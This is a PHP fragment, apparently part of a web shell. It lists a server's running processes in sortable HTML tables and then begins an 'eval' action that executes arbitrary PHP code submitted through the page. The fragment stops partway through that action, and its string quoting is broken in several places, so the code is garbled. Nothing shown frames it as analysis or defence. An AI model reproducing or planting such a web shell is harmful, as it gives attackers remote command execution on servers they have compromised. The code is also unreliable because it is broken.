 $ret = convert_cyr_string($ret,"d","w");
$stack = explode("n",$ret);
unset($stack[0],$stack[2]);
$stack = array_values($stack);
$head = explode("",$stack[0]);
$head[1] = explode(" ",$head[1]);
$head[1] = $head[1][0];
$stack = array_slice($stack,1);
unset($head[2]);
$head = array_values($head);
if ($parsesort[1] != "a") {$y = "<a href="".$surl."act=".
$dspact."&d=".urlencode($d)."&processes_sort=".$k."a"><img src="".
$surl."act=img&img=sort_desc" height="9" width="14" border="0"></a>";}
else {$y = "<a href="".$surl."act=".
$dspact."&d=".urlencode($d)."&processes_sort=".$k."d"><img src="".
$surl."act=img&img=sort_asc" height="9" width="14" border="0"></a>";}
if ($k > count($head)) {$k = count($head)-1;}
for($i=0;$i<count($head);$i++)
{
if ($i != $k) {$head[$i] = "<a href="".$surl."act=".
$dspact."&d=".urlencode($d)."&processes_sort=".$i.
$parsesort[1].""><b>".trim($head[$i])."</b></a>";}
}
$prcs = array();
foreach ($stack as $line)
{
if (!empty($line))
{
echo "<tr>";
$line = explode("",$line);
$line[1] = intval($line[1]); $line[2] = $line[3]; unset($line[3]);
$line[2] = intval(str_replace(" ","",$line[2]))*1024;
$prcs[] = $line;
echo "</tr>";
}
}
}
$head[$k] = "<b>".$head[$k]."</b>".$y;
$v = $processes_sort[0];
usort($prcs,"tabsort");
if ($processes_sort[1] == "d") {$prcs = array_reverse($prcs);}
$tab = array();
$tab[] = $head;
$tab = array_merge($tab,$prcs);
echo "<TABLE height=1 cellSpacing=0 borderColorDark=#666666 cellPadding=5
width="100%" bgColor=#333333 borderColorLight=#c0c0c0 border=1
bordercolor="#C0C0C0">";
foreach($tab as $i=>$k)
{
echo "<tr>";
foreach($k as $j=>$v) {if ($win and $i > 0 and $j == 2) {$v = view_size($v);}
echo "<td>".$v."</td>";}
echo "</tr>";
}
echo "</table>";
}
}
if ($act == "eval")
{
if (!empty($eval))
{
echo "<b>Result of execution this PHP-code</b>:<br>";
$tmp = ob_get_contents();
$olddir = realpath(".");

 